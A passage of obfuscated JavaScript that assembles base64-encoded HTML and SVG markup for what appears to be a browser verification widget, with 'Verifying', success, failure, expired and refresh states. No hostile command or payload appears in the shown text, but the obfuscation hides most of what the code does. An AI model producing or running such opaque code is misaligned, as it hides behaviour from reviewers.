Zpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+